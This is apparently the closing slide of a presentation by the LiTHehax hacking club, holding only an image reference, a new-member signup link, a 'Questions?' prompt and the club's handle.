
https://lithehax.se/new-member

Slide 47
Questions? :-)
@LiTHehax

